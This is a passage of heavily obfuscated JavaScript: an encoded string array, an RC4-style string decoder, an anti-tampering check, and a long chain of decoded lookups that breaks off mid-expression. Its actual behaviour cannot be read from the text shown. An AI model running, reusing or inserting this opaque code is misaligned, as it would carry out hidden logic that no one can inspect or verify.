'W71eWQy8CG','cca5A8kc','rXPBySkc','WQqttWxcUa','CSo5W5LYdG','WRFcGx/cUCkc','h1RcMmkHW64','W4jrWPpdV8oY','W5RcU8o1oae','i8k5waZcPW','WOacWRldTmkR','W4hcLW/dRcq','xqr7WQJdUW','gqa8emog','W40TWPW3za','fSkircmh','WQBcTxr6CW','W59iv3TZ','vahcMeZdIG','WOhdOvpdM8kV','emoVW4dcS8o8','W4/dQCoaWPJcIW','eJ/cP3BcSW','WPpdKgFdMCk5','WRW7xaJcHW','W5OsWOVdMCop','WR46uHFcGG','FINdI8kqW74','W7PIWQ4pxq','md8xwSkS','rfPfWRTT','WP0ZzH3cGa','eYxcL8kxW4e','wCocW45/cG','WP3cJbVcJSkS','ACojW4bbcq','W7nyexvJ','WQjUWQKCzCk7WPi','umkwWP4wWR0','lX3cQgVcTa','WQVdG1BdMSkf','WRFcSYlcG8kn','W6RdPmoeWRRcGW','W61CWO3dPmoQ','eI/cUwxcQq','EHv0AmkC','WPeIWPVdImkr','a2uNFI8','eLieWP7dVa','gHlcI2pcJq','t18bW4hcOW','W4T5WRVcRvW','W7nRWPNcNeK','W4pcPSoLW6NcPq','FCk4WOC2jW','lqmsm8kw','sctcR3dcHq','W4LOWRddR8oR','WQiztIhcTa','gSkknaZcHq','W4zCDKbu','WO5mjara','kbBcL8k2W5S','i0hcJmk1W5e','bwWiWRxcGa','lhu2WRZcIW','BSo7i8kzhG','hWm0q2S','WR7dI20Arq','W6xcP8oZW7xcTa','bI83qvm','W7JcM8oZW4ZcTG','cr/cJ2dcJa','W6RcR2hdOSkw','WOu6xZpcNq','WPNdHNrYCq','gSkrtbeq','WOC0WPnOW6i','CYFcSYJdOa','wWRdUmkfW7m','EM4UW7/dRa','jmkPqGRcHq','DH5FDCkh','t14mW4RcIa','vuNdSGddGW','sSoFW6zapW','WQJcJCkKw8kt','W4HWWPZcNvW','WRjImCkyW6W','jvGBW5zR','cflcJ8kdW70','W4hcJ8o4W5FcMq','W73dVCoqWQlcPW','W6P7WPVcTLO','y8oEdmkMmW','r8klWRK7lq','WPyPWPddUmkO','WQtcL8kHmGG','xmo5pSoLwG','mwCnWQVcSa','asiOtLm','xYHcWP7dRa','WPlcPmkiW4ldOW','uHHhtmk9','vXzLWRZdOa','mSkgwIZcJW','W7NcN8oAW7/dVW','WP7cLJNcVHi','WOagWRDWW7S','bLiNzaK','hrVcGmkMW5u','WPhcISkfEmkX','WORcVSkgW5ddRa','vZZcIsddNW','D8o/dCkDmW','xLumW5VcIq','emkJwXC7','i2y5W7bH','W4pdRfyKqG','W7r/WPpdUmo1','WRW0qaFcJW','WQldTNT2rG','p8knvr/cUG','W4RcSxfjuW','WRzse8k3W5m','WRtcKgRdTmkc','W7FcLSkRWOBcIq','qd3dV8kmW4G','W7/dN1ddUSoq','W5NcRb/dS8kq','W5vjWP3dOSoJ','sSosW5vddG','WQRcGmk9t8kV','WOavWQXhW6q','z1hcRSkKW5y','eIKloSkq','WP/cSmkpvCkE','WOW6zaRcHW','acxcR8kvW6W','zCo0W5bDpq','vfq0W4ZcLq','WONdVsJcRsG','W6dcPCo7W7xcVa','sCkeWROomq','W7pcQmoSW5tcOG','ft4Shmos','FbzAuCkw','EsbYWOJdUG','bLyRW4vA','W7RcUbZcHZi','WRDVesXN','FrpdTSkmW78','W59kWQaaFa','dueXAsS','W4TdWQFdM8oS','WPdcJmkNW43dVG','eZBcM8kFW4S','W45bWOhcSG','WP7cK8kHWPVcIG','W4CsWPRdSSoq','q1PQWRT/','k8kWCtGa','hK45W4hcPa','W4jXWQmrBW','WP/dI1P1Dq','fSoQW47cTCor','xSoLW5mqeq','WRH4aHXB','W65VWQxdP8ox','WOddQeLYDa','W4NdR8o9WOFcNq','mSoZW7VcO8of','WQKLxWxcTa','WPSwssZcUa','W5WLWPFdSmoo','FqryWQldLa','W6JdLxtdGCo1','WPHNjrvy','wLbBWPTe','W45pWR7cHhu','WPLYmJTc','W6pcQeFdTmkA','kb/cUgJcJW','W51oWPNdLSoQ','nJaKu8kL','fJRdUmk/W4G','WQCVWQFdKCkS','EgfvWOXu','ggRcUSkZW70','WQ5qm8k2W5e','WPxdJY/cTsW','kwuSW5tdQq','WRyFWQpdHCko','tt3dGSk1W4G','WRxcJX/cGSkb','d1OAqWy','usJcG0pcQa','WP7cT8kIW7xdIa','fIOodSon','W7RcUSohW7hdJa','pNNcH8kmW5m','W5pdHNWSqW','WP7dNvvIAa','gSkAtbGp','kwytW5fB','AcFcH3dcGW','W7pdUCkMWOtdPW','W745mbNcPW','WOqOjCk3W6m','WRRdLqqWk2ihrfe7qSo1W48','malcSSk5W7u','wIeLzmo5','W5ZcULDWuq','dNFcISkhW44','zqLmzmk0','rmo8W65Nhq','nualW6Ld','c8khqW/cTa','uSkxWOGvWQq','WQxcLrVcGmkB','WP7dKh3dT8kG','W4lcUc7dOCkS','WOO9WPr+W4a','W5DfwMS','u8k1WQ4cW5W','rZ7cMYNdUW','lqNcLuVcQq','WRrSoSkOW54','WOVdHf/dPCkd','pX4uwSkG','W7xdG8oHWQNcVa','kWW8C2u','tc7cOHtcTG','WOG7yrdcUG','vLbAWOj+','W4xcTCo+W4xcLa','WOddVW7cOHK','WPVcT8kmgYa','bHWCB8kG','WPddOINcOtO','W6m4lXJcTq','kGW+r3m','WOdcTSoPumkj','lgW0WOtdVa','W77cHSolW5ZdQW','gw0wW61f','WPKVWRz/W7W','W4CLWOBdKCor','DSo/lmk/mq','W65ODvzv','W73cR8oHW5pcOa','WP/dVXJcOcu','W5XEz3Hr','v8oMemkipq','hX4xi8kM','WQX5WO5wW74','BaLGWRNdPG','W7GRWORdGmo2','yKlcTmkPW78','DYBcNM/cRq','amo1W5xcO8om','WReWWRnxW5u','W7/cRbRcNZm','W7TLWOSXqq','W6NcM8oxW7xdQG','sbnqsSks','hSo4W5FcO8ox','WP3dNL/dP8kW','eqBcK8knW58','W7RcHtBcOdG','W4aHtG7cQW','fh0jWQxcGG','W5ZdGguSua','ws14WOVdSa','FwiaWOTF','hSoPW4b7pG','WR7dNWaizW','me7cGmkxW7G','dtJcS3VcSa','cCkQuZmq','d24zWRBcKa','WOxcIqxcRCkx','W4BcQc7dNmk6','ere4iCkF','scpcHM3cPG','fgyMqcW','pGyuomoW','cIFcTCkgW5O','g8oRW5/cNCoU','W7LWWQ3dO8og','WRONAa/cJG','W51cWQKeCq','CahdH8koW6K','W5JcSdddRSk6','ttreWO7dTa','pYlcM1hcVW','qfXvWRHW','W6/cHmoCW7JdVa','e28WWQhcNq','sgXzWRqi','W47cTCotW5dcRq','c8kstbJcMG','WP4YWQddOmkv','pcGKdCkP','W4BcQJlcLqy','W7K5WRldV8oQ','fSoaW4dcPmo0','ghBcI8khW6m','dqa4Dmkn','FuGsW5ZcRG','dJlcQNtcIG','tmkbWPOwWRW','yr3dSmkcW4W'];function _0x3909200d(a,b){a=a-0x155;var c=_0x3909200c[a];if(_0x3909200d['NGAQuF']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3909200d['NJAIgR']=h,_0x3909200d['SUhqlr']={},_0x3909200d['NGAQuF']=!![];}var e=_0x3909200c[0x0],f=a+e,g=_0x3909200d['SUhqlr'][f];if(g===undefined){if(_0x3909200d['NJKWZW']===undefined){var i=function(j){this['BSwDHD']=j,this['Elfvip']=[0x1,0x0,0x0],this['SlrtMg']=function(){return'newState';},this['fwPqtr']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tDCOzb']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['KtkKsz']=function(){var j=new RegExp(this['fwPqtr']+this['tDCOzb']),k=j['test'](this['SlrtMg']['toString']())?--this['Elfvip'][0x1]:--this['Elfvip'][0x0];return this['TPSulF'](k);},i['prototype']['TPSulF']=function(j){if(!Boolean(~j))return j;return this['UPmIOu'](this['BSwDHD']);},i['prototype']['UPmIOu']=function(j){for(var k=0x0,l=this['Elfvip']['length'];k<l;k++){this['Elfvip']['push'](Math['round'](Math['random']())),l=this['Elfvip']['length'];}return j(this['Elfvip'][0x0]);},new i(_0x3909200d)['KtkKsz'](),_0x3909200d['NJKWZW']=!![];}c=_0x3909200d['NJAIgR'](c,b),_0x3909200d['SUhqlr'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x3909200d;while(!![]){try{var c=-parseInt(W(0x455,'8!CS'))+parseInt(W(0x883,'RIdW'))+-parseInt(W(0x472,'x3eS'))+parseInt(W(0x4c2,'H]AC'))*parseInt(W(0x1cd,'I@Xg'))+-parseInt(W(0x895,'gG4#'))*-parseInt(W(0x73a,'Z%vY'))+parseInt(W(0x550,'gR6f'))*parseInt(W(0x2ec,'$Vr$'))+parseInt(W(0x257,'QL!t'))*-parseInt(W(0x8d9,'x[qv'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3909200c,0xee931),!function(){var X=_0x3909200d,c={};c[X(0x51c,'Izdf')]=function(B,H){return B<H;},c[X(0x1d9,'5v56')]=function(B,H){return B!==H;},c[X(0x8c8,'WmsH')]=function(B,H){return B===H;},c[X(0x756,'#$22')]=function(B,H){return B+H;},c[X(0x309,'Z%vY')]=function(B,H){return B*H;},c[X(0x978,'5v56')]=function(B,H){return B-H;},c[X(0x7a2,'z4%)')]=function(B,H){return B+H;},c[X(0x1fa,'Z%vY')]=function(B,H){return B===H;},c[X(0x473,'5v56')]=function(B,H){return B-H;},c[X(0x5de,'Mj(w')]=function(B,H){return B===H;},c[X(0x588,'Z%vY')]=function(B,H,I,J,K,M,O,P,T,U,V){return B(H,I,J,K,M,O,P,T,U,V);},c[X(0x93c,'WmsH')]=function(B,H){return B||H;},c[X(0x305,'cFVR')]=function(B,H){return B(H);},c[X(0x53e,'bzps')]=function(B){return B();},c[X(0x16a,'$Vr$')]=function(B,H,I,J,K,M,O,P){return B(H,I,J,K,M,O,P);},c[X(0x9ab,'aG8A')]=function(B,H){return B!==H;},c[X(0x329,'f)&@')]=function(B,H){return B!==H;},c[X(0x205,'6R]H')]=function(B,H){return B!==H;},c[X(0x37a,'xpr$')]=function(B,H){return B!==H;},c[X(0x401,'f)&@')]=function(B,H){return B!==H;},c[X(0x655,'8@bo')]=function(B,H,I,J,K,M,O){return B(H,I,J,K,M,O);},c[X(0x584,'bzps')]=function(B){return B();},c[X(0x5dd,'fQL7')]=function(B,H){return B(H);},c[X(0x19a,'gR6f')]=function(B,H,I,J,K){return B(H,I,J,K);},c[X(0x20f,'aJ*&')]=X(0x2bc,'IkQV')+X(0x5dc,'gR6f')+X(0x45b,'Gx*B')+X(0x270,'([!C')+X(0x62f,'*8jY')+X(0x967,'iao3')+X(0x170,'e[GS')+X(0x4e0,'Gx*B')+X(0x15d,'aJ*&')+X(0x792,'(CRx')+X(0x2c1,'Iem1')+X(0x668,'z4%)')+X(0x7ca,'9lEp')+X(0x249,'wI9&')+X(0x61b,'laGl')+X(0x98c,'l2^j')+X(0x6ae,'l2^j')+X(0x2dc,'i3qE')+X(0x3e3,'QL!t')+X(0x971,'5v56')+X(0x77c,'Yy)K')+X(0x8f9,'l2^j')+X(0x2a6,'LE(t')+X(0x4cd,'f)&@')+X(0x4f1,'IkQV')+X(0x47d,'luuA')+X(0x2be,'xpr$')+X(0x8e1,'luuA')+X(0x553,'QL!t')+X(0x8fb,'5v56')+X(0x418,'bzps')+X(0x67b,'Iem1')+X(0x1d7,'9lEp')+X(0x220,'([!C')+X(0x78e,'gG4#')+X(0x4c8,'([!C')+X(0x9a6,'6R]H')+X(0x289,'(CRx')+X(0x6c1,'f)&@')+X(0x604,'n(m6')+X(0x40c,'Gx*B')+X(0x8ea,'gG4#')+X(0x9a5,'gR6f')+X(0x6d1,'n(m6')+X(0x7bf,'wCU[')+X(0x6b5,'(CRx')+X(0x975,'laGl')+X(0x994,'IkQV')+X(0x3aa,'INRh')+X(0x481,'([!C')+X(0x5bd,'gR6f')+X(0x8f7,'QL!t')+X(0x8b9,'z4%)')+X(0x571,'i3qE')+X(0x6df,'Iem1')+X(0x1a2,'9lEp')+X(0x41d,'RIdW')+X(0x1c6,'laGl')+X(0x5f0,'bvKr')+X(0x9a9,'Gx*B')+X(0x218,'(CRx')+X(0x2ad,'xpr$')+X(0x7ec,'RIdW')+X(0x97c,'Gx*B')+X(0x39d,'Iem1')+X(0x9ad,'9*![')+X(0x60f,'e[GS')+X(0x32c,'SjfH')+X(0x966,'z4%)')+X(0x40b,'Yy)K')+X(0x461,'WmsH')+X(0x226,'^TBx')+X(0x965,'RIdW')+X(0x2d3,'RIdW')+X(0x6ad,'QL!t')+X(0x835,'([!C')+X(0x707,'e[GS')+X(0x87b,'iao3')+X(0x264,'8!CS')+X(0x656,'8!CS')+X(0x8e5,'aG8A')+X(0x337,'^TBx')+X(0x80a,'n(m6')+X(0x433,'z4%)')+X(0x724,'8!CS')+X(0x80f,'^TBx')+X(0x2c9,'#$22')+X(0x333,'wCU[')+X(0x528,'abh^')+X(0x908,'i3qE')+X(0x185,'Mj(w')+X(0x600,'n(m6')+X(0x3f8,'9lEp')+X(0x6f5,'Gx*B')+X(0x568,'Iem1')+X(0x64d,'bzps')+X(0x538,'H]AC')+X(0x375,'wCU[')+X(0x496,'I@Xg')+X(0x1e7,'iao3')+X(0x5f4,'$Vr$')+X(0x17e,'wCU[')+X(0x688,'gG4#')+X(0x5e9,'x[qv')+X(0x99b,'abh^')+X(0x7c8,'aJ*&')+X(0x5d5,'INRh')+X(0x937,'abh^')+X(0x739,'cFVR')+X(0x196,'Mj(w')+X(0x193,'I@Xg')+X(0x4b3,'gR6f')+X(0x446,'*8jY')+X(0x37f,'Yy)K')+X(0x9a7,'wCU[')+X(0x303,'SjfH')+X(0x6a7,'laGl')+X(0x6b6,'abh^')+X(0x806,'Mj(w')+X(0x45e,'Yy)K')+X(0x15a,'9*![')+X(0x366,'Iem1')+X(0x3a6,'wI9&')+X(0x190,'I@Xg')+X(0x4f8,'xpr$')+X(0x393,'(CRx')+X(0x245,'Mj(w')+X(0x421,'^TBx')+X(0x4fa,'5v56')+X(0x4d6,'INRh')+X(0x6a5,'I@Xg')+X(0x3ef,'Izdf')+X(0x197,'9*![')+X(0x957,'n(m6')+X(0x5ab,'RIdW')+X(0x456,'WmsH')+X(0x93a,'cFVR')+X(0x326,'^TBx')+X(0x54c,'z4%)')+X(0x417,'([!C')+X(0x172,'8!CS')+X(0x5ff,'abh^')+X(0x98b,'cFVR')+X(0x573,'f)&@')+X(0x955,'luuA')+X(0x7a6,'aJ*&')+X(0x1fe,'bzps')+X(0x2c5,'aJ*&')+X(0x4c6,'(CRx')+X(0x39e,'*8jY')+X(0x1ac,'xpr$')+X(0x733,'INRh')+X(0x273,'([!C')+X(0x82c,'(CRx')+X(0x591,'aJ*&')+X(0x6d0,'([!C')+X(0x8dc,'8!CS')+X(0x749,'fQL7')+X(0x77f,'([!C')+X(0x639,'(CRx')+X(0x804,'n(m6')+X(0x913,'#$22')+X(0x94a,'fQL7')+X(0x66a,'x[qv')+X(0x4e5,'f)&@')+X(0x6ce,'IkQV')+X(0x54f,'IkQV')+X(0x785,'cFVR')+X(0x5b4,'Yy)K')+X(0x351,'x3eS')+X(0x434,'9lEp')+X(0x998,'laGl')+X(0x6fb,'n(m6')+X(0x84a,'#$22')+X(0x4d8,'n(m6')+X(0x364,'#$22')+X(0x750,'Mj(w')+X(0x4a0,'laGl')+X(0x18e,'I@Xg')+X(0x36f,'LE(t')+X(0x675,'z4%)')+X(0x20b,'laGl')+X(0x875,'l2^j')+X(0x2d2,'9*![')+X(0x4a8,'6R]H')+X(0x5d1,'9*![')+X(0x2aa,'9*![')+X(0x3f1,'gR6f')+X(0x410,'^TBx')+X(0x513,'8@bo')+X(0x6bf,'wCU[')+X(0x402,'x[qv')+X(0x75c,'xpr$')+X(0x576,'9lEp')+X(0x710,'wCU[')+X(0x4ed,'xpr$')+X(0x521,'e[GS')+X(0x73b,'n(m6')+X(0x1ca,'LE(t')+X(0x57e,'^TBx')+(X(0x958,'5v56')+X(0x892,'aG8A')+X(0x8d4,'x[qv')+X(0x7e0,'SjfH')+X(0x16d,'LE(t')+X(0x1cb,'I@Xg')+X(0x4fb,'luuA')+X(0x8a7,'e[GS')+X(0x420,'H]AC')+X(0x230,'Gx*B')+X(0x169,'6R]H')+X(0x202,'l2^j')+X(0x46a,'fQL7')+X(0x89d,'9lEp')+X(0x970,'laGl')+X(0x381,'x3eS')+X(0x963,'I@Xg')+X(0x69d,'Z%vY')+X(0x811,'laGl')+X(0x5d6,'H]AC')+X(0x5c0,'Z%vY')+X(0x33d,'aG8A')+X(0x4af,'wCU[')+X(0x1ad,'abh^')+X(0x465,'l2^j')+X(0x5ef,'RIdW')+X(0x68d,'SjfH')+X(0x8c9,'l2^j')+X(0x3e9,'^TBx')+X(0x698,'Yy)K')+X(0x17d,'6R]H')+X(0x56c,'bzps')+X(0x383,'wI9&')+X(0x622,'aG8A')+X(0x731,'#$22')+X(0x88a,'abh^')+X(0x747,'e[GS')+X(0x803,'Iem1')+X(0x65a,'9lEp')+X(0x6e8,'Yy)K')+X(0x34d,'INRh')+X(0x1bf,'xpr$')+X(0x5fa,'LE(t')+X(0x5f9,'H]AC')+X(0x369,'5v56')+X(0x560,'INRh')+X(0x325,'z4%)')+X(0x344,'$Vr$')+X(0x4a3,'Izdf')+X(0x3ea,'luuA')+X(0x87a,'IkQV')+X(0x1c7,'cFVR')+X(0x1bc,'(CRx')+X(0x458,'gG4#')+X(0x3fe,'iao3')+X(0x382,'Z%vY')+X(0x8ce,'IkQV')+X(0x8a4,'Mj(w')+X(0x6b8,'*8jY')+X(0x541,'#$22')+X(0x306,'bzps')+X(0x233,'aG8A')+X(0x91f,'IkQV')+X(0x781,'H]AC')+X(0x4ab,'9lEp')+X(0x7f2,'e[GS')+X(0x54e,'9*![')+X(0x27d,'QL!t')+X(0x644,'8!CS')+X(0x1be,'INRh')+X(0x84d,'(CRx')+X(0x935,'^TBx')+X(0x8d1,'9*![')+X(0x706,'#$22')+X(0x1cc,'^TBx')+X(0x179,'Iem1')+X(0x507,'bzps')+X(0x738,'(CRx')+X(0x1d5,'9*![')+X(0x849,'aG8A')+X(0x7ff,'LE(t')+X(0x3ec,'gR6f')+X(0x772,'LE(t')+X(0x92d,'wI9&')+X(0x50d,'Z%vY')+X(0x251,'8@bo')+X(0x38c,'x[qv')+X(0x633,'H]AC')+X(0x657,'LE(t')+X(0x7a9,'luuA')+X(0x35a,'l2^j')+X(0x75a,'6R]H')+X(0x5ea,'f)&@')+X(0x45c,'cFVR')+X(0x619,'WmsH')+X(0x1a6,'e[GS')+X(0x6b0,'bzps')+X(0x764,'*8jY')+X(0x81d,'Gx*B')+X(0x91a,'9*![')+X(0x651,'([!C')+X(0x1bd,'z4%)')+X(0x1b8,'cFVR')+X(0x88e,'9*![')+X(0x917,'gG4#')+X(0x6cb,'$Vr$')+X(0x20e,'f)&@')+X(0x3cf,'Z%vY')+X(0x5b6,'cFVR')+X(0x728,'bvKr')+X(0x7a1,'8!CS')+X(0x56d,'x[qv')+X(0x2f8,'WmsH')+X(0x52a,'f)&@')+X(0x32d,'luuA')+X(0x71e,'wCU[')+X(0x2f6,'i3qE')+X(0x615,'e[GS')+X(0x56b,'^TBx')+X(0x8ca,'wI9&')+X(0x5c1,'6R]H')+X(0x426,'Iem1')+X(0x649,'Gx*B')+X(0x6be,'wCU[')+X(0x2da,'i3qE')+X(0x645,'x3eS')+X(0x69e,'cFVR')+X(0x5a3,'n(m6')+X(0x284,'laGl')+X(0x7c9,'INRh')+X(0x82a,'bzps')+X(0x7cd,'gR6f')+X(0x184,'$Vr$')+X(0x4b1,'Yy)K')+X(0x2d7,'H]AC')+X(0x79e,'xpr$')+X(0x4bf,'laGl')+X(0x352,'I@Xg')+X(0x4db,'INRh')+X(0x98a,'cFVR')+X(0x985,'INRh')+X(0x9a3,'l2^j')+X(0x4b5,'RIdW')+X(0x60d,'I@Xg')+X(0x614,'([!C')+X(0x536,'wCU[')+X(0x54d,'LE(t')+X(0x5cd,'8!CS')+X(0x7f5,'9*![')+X(0x8c2,'I@Xg')+X(0x912,'INRh')+X(0x83c,'WmsH')+X(0x6d6,'^TBx')+X(0x659,'#$22')+X(0x805,'l2^j')+X(0x95c,'cFVR')+X(0x581,'Iem1')+X(0x4bb,'I@Xg')+X(0x29e,'luuA')+X(0x355,'RIdW')+X(0x4c5,'wCU[')+X(0x4b0,'H]AC')+X(0x27c,'8!CS')+X(0x59e,'aJ*&')+X(0x1b4,'l2^j')+X(0x6f1,'(CRx')+X(0x681,'fQL7')+X(0x527,'Z%vY')+X(0x3bd,'luuA')+X(0x8d7,'abh^')+X(0x6a2,'SjfH')+X(0x3a8,'8@bo')+X(0x87e,'H]AC')+X(0x354,'aJ*&')+X(0x48c,'5v56')+X(0x48e,'8!CS')+X(0x31e,'x3eS')+X(0x713,'Z%vY')+X(0x19e,'luuA')+X(0x75d,'LE(t')+X(0x70b,'$Vr$')+X(0x64e,'(CRx')+X(0x9be,'aJ*&')+X(0x6a1,'(CRx')+X(0x901,'luuA')+X(0x5a0,'aG8A')+X(0x9b8,'H]AC')+X(0x463,'x[qv')+X(0x1c5,'8@bo')+X(0x6de,'INRh')+X(0x65c,'wI9&')+X(0x1d3,'laGl')+X(0x67a,'e[GS')+X(0x7e1,'INRh')+X(0x277,'H]AC')+X(0x24f,'x[qv')+X(0x215,'Iem1')+X(0x722,'#$22')+X(0x730,'$Vr$')+X(0x83d,'RIdW'))+(X(0x224,'iao3')+X(0x535,'WmsH')+X(0x4ee,'laGl')+X(0x7a7,'8!CS')+X(0x952,'Yy)K')+X(0x54a,'i3qE')+X(0x60b,'luuA')+X(0x914,'Iem1')+X(0x6ee,'LE(t')+X(0x80b,'INRh')+X(0x919,'e[GS')+X(0x2f5,'z4%)')+X(0x8ee,'8@bo')+X(0x672,'#$22')+X(0x3d7,'laGl')+X(0x397,'Mj(w')+X(0x1b2,'*8jY')+X(0x367,'IkQV')+X(0x267,'RIdW')+X(0x634,'5v56')+X(0x65f,'*8jY')+X(0x84c,'Iem1')+X(0x191,'LE(t')+X(0x3fa,'RIdW')+X(0x32b,'#$22')+X(0x3cb,'bzps')+X(0x51a,'cFVR')+X(0x22c,'aJ*&')+X(0x3a2,'abh^')+X(0x905,'Yy)K')+X(0x3c3,'aJ*&')+X(0x80d,'abh^')+X(0x3fb,'luuA')+X(0x2e0,'*8jY')+X(0x601,'*8jY')+X(0x753,'cFVR')+X(0x8cb,'e[GS')+X(0x4fc,'INRh')+X(0x254,'^TBx')+X(0x3d6,'i3qE')+X(0x4cc,'Z%vY')+X(0x549,'x3eS')+X(0x658,'([!C')+X(0x5ae,'SjfH')+X(0x6bd,'Iem1')+X(0x502,'x[qv')+X(0x42a,'cFVR')+X(0x438,'n(m6')+X(0x7f0,'gR6f')+X(0x48a,'gR6f')+X(0x423,'QL!t')+X(0x987,'n(m6')+X(0x3d2,'I@Xg')+X(0x3ba,'xpr$')+X(0x63d,'xpr$')+X(0x234,'Mj(w')+X(0x30e,'e[GS')+X(0x3e2,'Yy)K')+X(0x4ba,'8@bo')+X(0x42b,'WmsH')+X(0x7f7,'*8jY')+X(0x761,'LE(t')+X(0x3c6,'aJ*&')+X(0x520,'([!C')+X(0x3a5,'H]AC')+X(0x8cd,'luuA')+X(0x7a3,'wCU[')+X(0x911,'wCU[')+X(0x4d7,'luuA')+X(0x445,'9lEp')+X(0x4cf,'abh^')+X(0x902,'bvKr')+X(0x24e,'Izdf')+X(0x794,'*8jY')+X(0x403,'cFVR')+X(0x3c7,'f)&@')+X(0x691,'x[qv')+X(0x831,'f)&@')+X(0x3e0,'Izdf')+X(0x858,'Izdf')+X(0x5cc,'8!CS')+X(0x5fe,'bvKr')+X(0x7b5,'IkQV')+X(0x716,'5v56')+X(0x167,'5v56')+X(0x8c4,'x3eS')+X(0x81e,'6R]H')+X(0x63f,'([!C')+X(0x910,'WmsH')+X(0x229,'abh^')+X(0x6bb,'8@bo')+X(0x44d,'cFVR')+X(0x5c2,'9lEp')+X(0x85c,'l2^j')+X(0x15f,'Iem1')+X(0x1c2,'x[qv')+X(0x76e,'fQL7')+X(0x4e4,'SjfH')+X(0x4f4,'RIdW')+X(0x868,'5v56')+X(0x8a0,'aG8A')+X(0x611,'INRh')+X(0x90a,'l2^j')+X(0x71b,'INRh')+X(0x53c,'SjfH')+X(0x2a0,'i3qE')+X(0x3a3,'INRh')+X(0x319,'9*![')+X(0x5b1,'$Vr$')+X(0x3ac,'Iem1')+X(0x5ac,'iao3')+X(0x735,'(CRx')+X(0x798,'xpr$')+X(0x6fc,'n(m6')+X(0x97e,'gG4#')+X(0x1fd,'Iem1')+X(0x4c3,'Iem1')+X(0x392,'RIdW')+X(0x9bc,'IkQV')+X(0x484,'8@bo')+X(0x1b7,'Yy)K')+X(0x2f2,'aG8A')+X(0x363,'aJ*&')+X(0x216,'6R]H')+X(0x358,'iao3')+X(0x23e,'WmsH')+X(0x252,'z4%)')+X(0x431,'i3qE')+X(0x1f6,'cFVR')+X(0x174,'SjfH')+X(0x58a,'bvKr')+X(0x6a8,'wI9&')+X(0x4f9,'Iem1')+X(0x301,'laGl')+X(0x8b5,'Izdf')+X(0x506,'Izdf')+X(0x377,'e[GS')+X(0x55b,'SjfH')+X(0x4dd,'([!C')+X(0x51b,'cFVR')+X(0x900,'laGl')+X(0x43a,'(CRx')+X(0x79a,'Yy)K')+X(0x52b,'bzps')+X(0x94e,'INRh')+X(0x158,'bzps')+X(0x53d,'I@Xg')+X(0x331,'Mj(w')+X(0x290,'Yy)K')+X(0x2f9,'laGl')+X(0x56e,'INRh')+X(0x75b,'fQL7')+X(0x555,'aG8A')+X(0x743,'wCU[')+X(0x282,'z4%)')+X(0x84f,'aG8A')+X(0x757,'5v56')+X(0x68e,'Yy)K')+X(0x678,'abh^')+X(0x269,'abh^')+X(0x46c,'#$22')+X(0x5f5,'^TBx')+X(0x4c9,'wI9&')+X(0x21a,'(CRx')+X(0x857,'IkQV')+X(0x17c,'fQL7')+X(0x531,'([!C')+X(0x23d,'(CRx')+X(0x586,'wCU[')+X(0x647,'8@bo')+X(0x976,'gR6f')+X(0x1b6,'LE(t')+X(0x50a,'Mj(w')+X(0x3f2,'fQL7')+X(0x206,'SjfH')+X(0x3c0,'SjfH')+X(0x3ed,'x[qv')+X(0x8f4,'^TBx')+X(0x993,'6R]H')+X(0x947,'#$22')+X(0x293,'laGl')+X(0x5cf,'gR6f')+X(0x5c6,'WmsH')+X(0x46e,'f)&@')+X(0x316,'5v56')+X(0x2fd,'luuA')+X(0x789,'Mj(w')+X(0x3a0,'aJ*&')+X(0x6dc,'abh^')+X(0x77a,'RIdW')+X(0x1f8,'WmsH')+X(0x1e8,'8!CS')+X(0x2b3,'wCU[')+X(0x63e,'i3qE')+X(0x632,'Mj(w')+X(0x25c,'RIdW')+X(0x7c1,'e[GS')+X(0x50e,'Iem1')+X(0x2e5,'gR6f')+X(0x96b,'gG4#'))+(X(0x19d,'wCU[')+X(0x6bc,'wI9&')+X(0x92a,'e[GS')+X(0x5a9,'e[GS')+X(0x7a0,'WmsH')+X(0x3c9,'x[qv')+X(0x63a,'5v56')+X(0x83f,'wCU[')+X(0x450,'I@Xg')+X(0x577,'([!C')+X(0x2e4,'xpr$')+X(0x66c,'8@bo')+X(0x336,'e[GS')+X(0x6ac,'laGl')+X(0x59a,'luuA')+X(0x2fe,'Z%vY')+X(0x2c0,'x[qv')+X(0x449,'luuA')+X(0x5b5,'6R]H')+X(0x1dd,'IkQV')+X(0x7d1,'i3qE')+X(0x9ae,'9lEp')+X(0x936,'cFVR')+X(0x3fc,'wCU[')+X(0x930,'9*![')+X(0x1e4,'wI9&')+X(0x773,'x3eS')+X(0x5c4,'x3eS')+X(0x97f,'iao3')+X(0x8c7,'cFVR')+X(0x39a,'cFVR')+X(0x5e7,'x3eS')+X(0x7d4,'Iem1')+X(0x416,'8!CS')+X(0x9c2,'luuA')+X(0x221,'gR6f')+X(0x5a5,'^TBx')+X(0x596,'z4%)')+X(0x766,'$Vr$')+X(0x663,'gG4#')+X(0x664,'9lEp')+X(0x89a,'n(m6')+X(0x302,'#$22')+X(0x493,'cFVR')+X(0x1e0,'i3qE')+X(0x990,'*8jY')+X(0x2d8,'LE(t')+X(0x956,'9lEp')+X(0x3ee,'i3qE')+X(0x7b1,'Gx*B')+X(0x1e5,'QL!t')+X(0x312,'x[qv')+X(0x33f,'8!CS')+X(0x7f6,'*8jY')+X(0x5e0,'cFVR')+X(0x24c,'bzps')+X(0x3f4,'Gx*B')+X(0x85f,'Mj(w')+X(0x909,'aG8A')+X(0x162,'L